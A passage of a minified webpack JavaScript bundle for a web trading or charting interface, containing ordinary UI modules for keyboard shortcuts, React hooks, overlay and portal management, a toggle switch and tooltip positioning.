r=this._groups[i];r===e?n=1:c(r,t)===o&&(this._groups[i-n]=r),i++}this._groups[i-n]=e}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){
return this._keyboardPressedKeysState.readonly()}sortGroups(){const e=this._getModalOrderEpoch();this._groups.sort(((t,o)=>c(o,e)-c(t,e)))}_getMinOrder(){return this._groups.reduce(((e,t)=>Math.min(e,t.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function c(e,t){return e.order+(e.modal?t:0)}},129592:(e,t,o)=>{"use strict";o.d(t,{createGroup:()=>l,keyboardPressedKeysState:()=>a,pressedKeys:()=>s,registerWindow:()=>c});var i=o(163586),n=o(764250);o(591800);const r=new i.ActionManager,s=r.pressedKeys(),a=r.keyboardPressedKeysState();function l(e){return new n.ActionGroup(r,e)}function c(e){r.listen(e)}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r,hashFromEvent:()=>a,hotkeyHashToAriaKeyshortcuts:()=>p,humanReadableHash:()=>u,humanReadableModifiers:()=>l,isMacKeyboard:()=>n,modifiersFromEvent:()=>s});var i=o(23482);const n=i.isMac||i.isIOS;var r;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function a(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=n?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(r||(r={}));function l(e,t=!n){let o="";return 256&e&&(o+=h(n?"^":"Ctrl",t)),512&e&&(o+=h(n?"⌥":"Alt",t)),1024&e&&(o+=h(n?"⇧":"Shift",t)),2048&e&&(o+=h(n?"⌘":"Win",t)),o}const c={9:"⇥",13:"↵",27:"Esc",8:n?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},d={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)c[e+111]=`F${e}`,d[e+111]=`F${e}`;function u(e){let t=l(e);const o=255&e;return t+=o in c?c[o]:String.fromCharCode(o),t}function h(e,t){return`${e}${t?" + ":n?" ":""}`}function p(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in c?t.push(c[o]):t.push(String.fromCharCode(o)),t.join("+")}},607423:(e,t,o)=>{"use strict";o.d(t,{isNativeUIInteraction:()=>r,isTextEditingField:()=>n});var i=o(591800);function n(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function r(e,t){if(!t)return!1;const o=255&e;if(27===o||o>>>4==7)return!1;switch(e^o){case i.Modifiers.Alt:return(38===o||40===o)&&"SELECT"===t.tagName||n(t);case i.Modifiers.Alt+i.Modifiers.Shift:return n(t);case i.Modifiers.Mod:if(67===o||!i.isMacKeyboard&&45===o){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return n(t);case i.Modifiers.Mod+i.Modifiers.Shift:return o>=33&&o<=40&&n(t);case i.Modifiers.Shift:case 0:return 9===o?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type
;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===o||32===o||9===o)&&("form"in t||t.isContentEditable)}return!1}},559986:(e,t,o)=>{"use strict";o.d(t,{LIST_START:()=>i,getTargetIndex:()=>n});const i=Symbol();function n(e,t,o){const n=void 0===o?void 0!==t?e.indexOf(t):void 0:o===i?0:e.indexOf(o)+1;return-1!==n?n:void 0}},199669:(e,t,o)=>{"use strict";function i(e){const{id:t,event:o,channel:i,filter:n}=e;return e=>(i.on(o,(o=>{const{action:i,emitter:r}=JSON.parse(o);r!==t&&n(i)&&e.dispatch({...i,payload:{...i.payload,silent:!0}})})),e=>r=>{const s=e(r);return n(r)&&(r.payload.silent||i.emit(o,JSON.stringify({action:r,emitter:t}))),s})}o.d(t,{createCrossTabSyncMiddleware:()=>i})},50991:(e,t,o)=>{"use strict";o.d(t,{qualified:()=>i});const i={cast:e=>e,castMany:e=>e.map(i.cast)}},340958:(e,t,o)=>{"use strict";function i(e,t){if(e.length!==t.length)return!1;for(let o=0;o<e.length;++o)if(e[o]!==t[o])return!1;return!0}o.d(t,{equalArrays:()=>i})},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>i});const i=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},348091:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoPairHtml:()=>n});var i=o(115078);function n(e){const{primaryLogoUrl:t,secondaryLogoUrl:o,size:n,className:s}=e;return`<span class="${(0,i.getBlockStyleClasses)(n,s)}">\n\t\t\t${r({logoUrl:o,size:n})}\n\t\t\t${r({logoUrl:t,size:n})}\n\t\t</span>`}function r(e){const{logoUrl:t,size:o}=e,n=(0,i.getLogoStyleClasses)(o,2,Boolean(t));return void 0===t?`<span class="${n}"></span>`:`<img class="${n}" crossorigin src="${t}" alt="" />`}},115078:(e,t,o)=>{"use strict";o.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(209893),a=o.n(s);function l(e,t){return n()(a().pair,a()[e],t)}function c(e,t=2,o=!0){return n()(a().logo,a()[e],a().skeleton,r.skeletonTheme.wrapper,!o&&a().empty,1===t&&n()(r.skeletonTheme.animated))}},857430:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoHtml:()=>n});var i=o(842060);o(791855);function n(e){const t=(0,i.getStyleClasses)(e.size,2,e.className);return(0,i.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},842060:(e,t,o)=>{"use strict";o.d(t,{getStyleClasses:()=>l,isCircleLogoWithUrlProps:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(791855),a=o.n(s);function l(e,t=2,o){return n()(a().logo,a()[e],o,0===t||1===t?n()(r.skeletonTheme.wrapper,a().skeleton):a().letter,1===t&&r.skeletonTheme.animated)}function c(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}},465201:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i});const i=(0,o(50959).createContext)({enableActiveStateStyles:!0});i.displayName="CustomBehaviourContext"},169986:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i.CustomBehaviourContext,presetDefault:()=>n.presetDefault,presetPlatform:()=>n.presetPlatform});var i=o(465201),n=o(741083)},741083:(e,t,o)=>{
"use strict";o.d(t,{presetDefault:()=>i,presetPlatform:()=>n});const i={enableActiveStateStyles:!0},n={enableActiveStateStyles:!1}},745269:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>r,color:()=>s,dur:()=>i,easingFunc:()=>n});const i=350,n={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e*e*e,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1- --e*e*e*e,easeInOutQuart:e=>e<.5?8*e*e*e*e:1-8*--e*e*e*e,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1+--e*e*e*e*e,easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e};class r{constructor(e,t,o,i){this._mX1=e,this._mY1=t,this._mX2=o,this._mY2=i}easingFunc(e){return this._mX1===this._mY1&&this._mX2===this._mY2?e:this._calcBezier(this._getTForX(e))}_a(e,t){return 1-3*t+3*e}_b(e,t){return 3*t-6*e}_c(e){return 3*e}_calcBezier(e){return((this._a(this._mY1,this._mY2)*e+this._b(this._mY1,this._mY2))*e+this._c(this._mY1))*e}_getSlope(e){return 3*this._a(this._mX1,this._mX2)*e*e+2*this._b(this._mX1,this._mX2)*e+this._c(this._mX1)}_getTForX(e){let t=e;for(let o=0;o<4;++o){const o=this._getSlope(t);if(0===o)return t;t-=(this._calcBezier(t)-e)/o}return t}}const s={black70:"#4A4A4A",black80:"#535353"}},267521:(e,t,o)=>{"use strict";o.d(t,{useFunctionalRefObject:()=>r});var i=o(50959),n=o(774218);function r(e){const t=(0,i.useMemo)((()=>function(e){const t=o=>{e(o),t.current=o};return t.current=null,t}((e=>{a.current(e)}))),[]),o=(0,i.useRef)(null),r=t=>{if(null===t)return s(o.current,t),void(o.current=null);o.current!==e&&(o.current=e,s(o.current,t))},a=(0,i.useRef)(r);return a.current=r,(0,n.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},774218:(e,t,o)=>{"use strict";o.d(t,{useIsomorphicLayoutEffect:()=>n});var i=o(50959);function n(e,t){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(e,t)}},940194:(e,t,o)=>{"use strict";function i(e,t,o,i,n){function r(n){if(e>n.timeStamp)return;const r=n.target;void 0!==o&&null!==t&&null!==r&&r.ownerDocument===i&&(t.contains(r)||o(n))}return n.click&&i.addEventListener("click",r,!1),n.mouseDown&&i.addEventListener("mousedown",r,!1),n.touchEnd&&i.addEventListener("touchend",r,!1),n.touchStart&&i.addEventListener("touchstart",r,!1),()=>{i.removeEventListener("click",r,!1),i.removeEventListener("mousedown",r,!1),i.removeEventListener("touchend",r,!1),i.removeEventListener("touchstart",r,!1)}}o.d(t,{addOutsideEventListener:()=>i})},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>i.useOutsideEvent});var i=o(31241)},31241:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var i=o(50959),n=o(774218),r=o(940194);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:a,handler:l,reference:c}=e,d=(0,i.useRef)(null),u=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,
touchEnd:s,touchStart:a},i=c?c.current:d.current;return(0,r.addOutsideEventListener)(u.current,i,l,document,e)}),[t,o,s,a,l]),c||d}},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var i=o(50959),n=o(774218),r=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,i.useRef)(null),l=(0,i.useRef)(o);l.current=o;const c=(0,r.useFunctionalRefObject)(s),d=(0,i.useCallback)((e=>{c(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[c,a]);return(0,n.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&d(c.current),()=>{a.current?.disconnect()})),[c,...t]),d}},132734:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>n});var i=o(50959);const n=i.forwardRef(((e,t)=>{const{icon:o="",title:n,ariaLabel:r,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(n||r||s);return i.createElement("span",{role:"img",...l,ref:t,"aria-label":r,"aria-labelledby":s,"aria-hidden":a||!c,title:n,dangerouslySetInnerHTML:{__html:o}})}))},79205:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>i.Icon});var i=o(132734)},430495:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>d});var i=o(50959),n=o(632227),r=o(942762),s=o(351290),a=o(593110),l=o(692822);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,r.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(i.createElement(d.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const d=i.createContext(null)},548729:(e,t,o)=>{"use strict";o.d(t,{skeletonTheme:()=>n});var i=o(893996);const n=o.n(i)()},692822:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>r});var i=o(50959);class n extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const r=i.createContext(null)},685023:(e,t,o)=>{"use strict";o.d(t,{DEFAULT_SIZE:()=>i,spinnerSizeMap:()=>n});const i="large",n={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},364511:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>i.SwitchGroup,makeSwitchGroupItem:()=>n.makeSwitchGroupItem});var i=o(367254),n=o(771813)},973920:(e,t,o)=>{"use strict";o.d(t,{SwitchGroupContext:()=>r});var i=o(50959),n=o(755883)
;const r=(0,i.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>n.default,subscribe:n.default,unsubscribe:n.default})},771813:(e,t,o)=>{"use strict";o.d(t,{makeSwitchGroupItem:()=>r});var i=o(50959),n=o(973920);function r(e){var t;return t=class extends i.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return i.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=n.SwitchGroupContext,t}},367254:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>r});var i=o(50959),n=o(973920);class r extends i.PureComponent{constructor(e){super(e),this._subscriptions=new Set,this._getName=()=>this.props.name,this._getValues=()=>this.props.values,this._getOnChange=()=>this.props.onChange,this._subscribe=e=>{this._subscriptions.add(e)},this._unsubscribe=e=>{this._subscriptions.delete(e)},this.state={switchGroupContext:{getName:this._getName,getValues:this._getValues,getOnChange:this._getOnChange,subscribe:this._subscribe,unsubscribe:this._unsubscribe}}}render(){return i.createElement(n.SwitchGroupContext.Provider,{value:this.state.switchGroupContext},this.props.children)}componentDidUpdate(e){this._notify(this._getUpdates(this.props.values,e.values))}_notify(e){this._subscriptions.forEach((t=>t(e)))}_getUpdates(e,t){return[...t,...e].filter((o=>t.includes(o)?!e.includes(o):e.includes(o)))}}},45554:(e,t,o)=>{"use strict";o.d(t,{Switch:()=>p,SwitchView:()=>c});var i=o(50959),n=o(497754),r=o.n(n),s=o(169986),a=o(304724),l=o.n(a);function c(e){const{size:t="small",checked:o,disabled:n}=e;return i.createElement("span",{className:r()(l().switchView,l()[t],n&&l().disabled,o&&l().checked)},i.createElement("span",{className:l().track}),i.createElement("span",{className:l().thumb}))}var d=o(591800),u=o(435090),h=o.n(u);function p(e){const t=(0,i.useContext)(s.CustomBehaviourContext),{size:o,intent:n="default",checked:a,className:l,enableActiveStateStyles:u=t.enableActiveStateStyles,disabled:p,onChange:_,title:m,id:g,name:v,value:f,tabIndex:y,role:b="switch",ariaDisabled:w,reference:S,ariaLabelledBy:C,ariaLabel:k,...x}=e;return i.createElement("span",{className:r()(l,h().switcher)},i.createElement("input",{...x,type:"checkbox",className:r()(h().input,u&&h().activeStylesEnabled,a&&h().checked,p&&h().disabled),role:b,"aria-checked":a,checked:a,onKeyDown:e=>{13===(0,d.hashFromEvent)(e)&&e.currentTarget?.click()},onChange:_,disabled:p,"aria-disabled":w,tabIndex:y,title:m,id:g,name:v,value:f,ref:S,"aria-label":k,"aria-labelledby":C}),i.createElement("span",{className:r()(h().thumbWrapper,h()[n])},i.createElement(c,{checked:a,size:o,disabled:p})))}},746326:(e,t,o)=>{"use strict";function i(e){
const{paddingTop:t,paddingBottom:o}=window.getComputedStyle(e);return[t,o].reduce(((e,t)=>e-Number((t||"").replace("px",""))),e.clientHeight)}function n(e,t=!1){const o=getComputedStyle(e),i=[o.height];return"border-box"!==o.boxSizing&&i.push(o.paddingTop,o.paddingBottom,o.borderTopWidth,o.borderBottomWidth),t&&i.push(o.marginTop,o.marginBottom),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}function r(e,t=!1){const o=getComputedStyle(e),i=[o.width];return"border-box"!==o.boxSizing&&i.push(o.paddingLeft,o.paddingRight,o.borderLeftWidth,o.borderRightWidth),t&&i.push(o.marginLeft,o.marginRight),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}o.d(t,{contentHeight:()=>i,outerHeight:()=>n,outerWidth:()=>r})},593110:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>d,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>u,isInertRoot:()=>a,isVisibilityVisible:()=>r});const i=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>i.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function r(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function a(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function d(e){return t=>r(t)&&!s(t,e)}function u(e){return e instanceof HTMLElement||e instanceof SVGElement}},551080:(e,t,o)=>{"use strict";function i(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function n(e){return i([e])}o.d(t,{isomorphicRef:()=>n,mergeRefs:()=>i})},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var i=o(853970);function n(e){const{children:t,...o}=e;return t((0,i.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var i=o(650151),n=o(593110);class r{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new r,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const i=this._document.createElement("div");if(i.style.position=t.position,i.style.zIndex=this._index.toString(),i.dataset.id=e,
void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(i);else if(t.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(i,e)}}else"reverse"===t.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(e,i),++this._index,i}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const a=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,i.ensureDefined)(a.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return a.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},499994:(e,t,o)=>{"use strict";o.d(t,{getTooltipData:()=>n,setTooltipData:()=>r});const i=new WeakMap;function n(e,t){const o=i.get(e);return o instanceof Function?o(t):o&&o[t]}function r(e,t,o){if(o instanceof Function)return void i.set(e,o);const n=i.get(e),r=void 0===n||n instanceof Function?{}:n;r[t]=o,i.set(e,r)}},471802:(e,t,o)=>{"use strict";o.d(t,{getDataFromTarget:()=>m,getTooltip:()=>g,hideTooltip:()=>y,setStyle:()=>v,showTooltip:()=>f,updateTooltipTextFromTarget:()=>_});var i=o(650151),n=o(877162),r=o(680574),s=(o(7742),o(859457)),a=o(462140),l=o(638456);const c={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(c);var u=o(499994),h=o(604286),p=o(715099);function _(e){const t=e.hasAttribute("data-tooltip")?e.getAttribute("data-tooltip"):e.getAttribute("title");return t&&((0,u.setTooltipData)(e,"text",t),e.removeAttribute("title")),(0,u.getTooltipData)(e,"text")||""}function m(e){const t=_(e),o=e.getBoundingClientRect(),i={h:o.height,w:o.width,x:o.left,y:o.top},n=e.getAttribute("data-color-theme")||"",r=e.classList.contains("common-tooltip-html"),s=parseInt(e.getAttribute("data-tooltip-delay")||""),a=parseInt(e.getAttribute("data-tooltip-debounce")||"");let l={type:"none"};return t&&(l={type:r?"html":"text",data:t}),{above:e.classList.contains("common-tooltip-above"),below:e.classList.contains("common-tooltip-below"),otl:e.classList.contains("common-tooltip-otl"),otr:e.classList.contains("common-tooltip-otr"),
vertical:e.classList.contains("common-tooltip-vertical"),hotkey:e.getAttribute("data-tooltip-hotkey"),narrow:e.classList.contains("common-tooltip-narrow"),wide:e.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:s,tooltipDebounce:a,rect:i,content:l,target:e}}function g(e){const t=(0,i.ensureNotNull)(k).cloneNode(!0),o=E(t),{content:n}=e;switch(n.type){case"element":o.innerHTML="",o.appendChild(n.data);break;case"html":o.innerHTML=n.data;break;case"text":if(e.hotkey){const e=(0,i.ensureNotNull)(T).cloneNode(!0);e.innerText=n.data,o.appendChild(e)}else o.innerText=n.data}if(e.hotkey){const t="none"!==n.type,r=(0,i.ensureNotNull)(x).cloneNode(!0),s=(0,h.hotKeyDeserialize)(e.hotkey),a=s.keys.map((e=>`<span class="${p["common-tooltip__hotkey-button"]}">${e}</span>`));r.innerHTML=function(e,t){const o=/{\d}|{hotkey_\d}/gi;return e.replace(o,(e=>{const o=Number(e.match(/\d/));return t[o]}))}(s.text,a).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),o.classList.add(p["common-tooltip__body--with-hotkey"]),t&&r.classList.add(p["common-tooltip__hotkey-block--divider"]),o.appendChild(r)}return t.addEventListener("contextmenu",s.preventDefault),t}function v(e,t){const o=t.rect;if(!o)return;!function(e,t){const o=d.includes(t)?c[t]:"";e.classList.remove(...d.map((e=>c[e])).filter((e=>!!e))),o&&!e.classList.contains(o)&&e.classList.add(o)}(e,t.colorTheme||"default");const i=E(e),n=e.querySelector(`.${p["common-tooltip__button-container"]}`);t.addClass&&e.classList.add(t.addClass),t.addBodyClass&&i.classList.add(t.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(t.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(t.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(t.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=b(0),i.style.width=b(i.clientWidth+(Boolean(t.noPadding)?0:2));const s=document.body.clientWidth,u=l.CheckMobile.iOS()||l.CheckMobile.Android()||(0,l.supportTouch)()&&(0,l.isMac)()?window.innerHeight:document.body.clientHeight,h=t.vertical,_=t.extendMargin||h&&o.w<20||!h&&o.h<20;e.classList.toggle(p["common-tooltip--farther"],_),e.classList.toggle(p["common-tooltip--vertical"],h),e.classList.toggle(p["common-tooltip--horizontal"],!h);const m=function(e){return e.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(e),g=e.offsetHeight;if(h){const l=10,c=u-10,d=12,h=l+d,_=c-d,v=(0,a.clamp)(o.y+o.h/2,h,_)-g/2,f=v+g;e.style.left=b(o.x+o.w),e.style.top=b(v),v<l?i.style.top=n.style.top=b(l-v):f>c&&(i.style.top=n.style.top=b(c-f));const{right:y}=(e.querySelector(":last-child")||i).getBoundingClientRect(),w=y+10>s;e.classList.toggle(p["common-tooltip--direction_reversed"],w),e.classList.toggle(p["common-tooltip--direction_normal"],!w);let S=w?"after":"before";(0,r.isRtl)()?(S=t.otr?"after":S,S=t.otl?"before":S):(S=t.otr?"before":S,S=t.otl?"after":S),m.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===S),
m.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===S),"after"===S&&(e.style.left="auto",e.style.right=b(s-o.x))}else{const r=o.x-(i.offsetWidth-o.w)/2,a=s-e.offsetWidth-20<=0?(s-e.offsetWidth)/2:10,l=s-a-e.offsetWidth,c=Math.max(a,Math.min(r,l));e.style.left=b(c);const d=l<r;e.classList.toggle(p["common-tooltip--direction_reversed"],d),e.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(e,t,o,i){if(e.above)return M(t,i)?"above":"below";if(e.below)return function(e,t,o){return o.y+o.h+t+10<e}(t,o,i)?"below":"above";return M(o,i)?"above":"below"}(t,u,g,o);"above"===h?e.style.bottom=b(u-o.y):e.style.top=b(o.y+o.h),m.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:_}=i.getBoundingClientRect();let v=Math.trunc(o.x+o.w/2-(_+i.clientWidth/2));e.style.left=b(c+v),e.style.width=b(i.clientWidth+n.clientWidth),v=d?Math.max(0,v):Math.min(0,v),n.style.left=b(-v),i.style.left=b(-v)}}function f(e){e.classList.toggle(p["common-tooltip--hidden"],!1)}function y(e){e.classList.toggle(p["common-tooltip--hidden"],!0)}function b(e){return`${Math.floor(e)}px`}const w=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,S=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,C=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,k=(0,n.parseHtmlElement)(w),x=(0,n.parseHtmlElement)(S),T=(0,n.parseHtmlElement)(C);function E(e){return e.querySelector(`.${p["common-tooltip__body"]}`)}function M(e,t){return 10+e<t.y}},604286:(e,t,o)=>{"use strict";o.d(t,{hotKeyDeserialize:()=>r,hotKeySerialize:()=>n});var i=o(927301);function n(e){return(0,i.htmlEscape)(JSON.stringify(e))}function r(e){return JSON.parse((0,i.decodeHTMLEntities)(e))}},630112:(e,t,o)=>{"use strict";o.d(t,{empty:()=>s,setTooltip:()=>a});const i="tooltip-root-element";let n;function r(){const e=document.getElementById(i);e?n=e:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function s(){n&&(n.innerHTML="")}function a(e){s(),n||r(),n.appendChild(e)}"interactive"===document.readyState?r():document.addEventListener("DOMContentLoaded",r)},112539:(e,t,o)=>{"use strict";o.d(t,{clearSchedule:()=>s,scheduleHide:()=>l,scheduleRemove:()=>a,scheduleRender:()=>c});let i=0,n=0,r=0;function s(){clearTimeout(i),clearTimeout(n),clearTimeout(r)}function a(e,t){r=setTimeout(e,t)}function l(e,t){n=setTimeout(e,t)}function c(e,t){i=setTimeout(e,t)}},673747:(e,t,o)=>{"use strict";o.r(t),o.d(t,{hide:()=>w,show:()=>_,showOnElement:()=>p,tempForceHide:()=>b,tooltipClickHandler:()=>v,updateTooltipText:()=>m});var i=o(778785),n=o(650151),r=o(799786),s=o(112539),a=o(630112),l=o(471802);let c=!1,d=null,u=null;i.mobiletouch||(document.addEventListener("mouseover",g,!0),document.addEventListener("focus",(function(e){
